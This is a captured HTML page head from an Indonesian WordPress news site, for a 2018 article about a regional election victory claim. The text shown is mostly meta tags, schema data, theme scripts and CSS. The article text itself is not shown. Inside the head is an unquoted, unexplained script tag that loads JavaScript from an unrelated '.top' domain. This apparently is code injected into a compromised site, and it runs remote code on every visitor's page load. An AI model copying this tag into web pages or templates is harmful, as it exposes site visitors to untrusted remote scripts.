

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/
body_size: 24199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Sani Tak Permasalahkan Klaim Kemenangan Fasha | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Sani Tak Permasalahkan Klaim Kemenangan Fasha | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sani Tak Permasalahkan Klaim Kemenangan Fasha | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Sani Tak Permasalahkan Klaim Kemenangan Fasha | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2018-06-27T14:31:25+00:00" />
	<meta property="article:modified_time" content="2018-06-27T15:16:24+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/","url":"https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/","name":"Sani Tak Permasalahkan Klaim Kemenangan Fasha | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2018-06-27T14:31:25+00:00","dateModified":"2018-06-27T15:16:24+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Sani Tak Permasalahkan Klaim Kemenangan Fasha | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Sani Tak Permasalahkan Klaim Kemenangan Fasha"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/2016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=2016' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F27%2F06%2F2018%2Fsani-tak-permasalahkan-klaim-kemenangan-fasha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F27%2F06%2F2018%2Fsani-tak-permasalahkan-klaim-kemenangan-fasha%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"91039c50b5","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
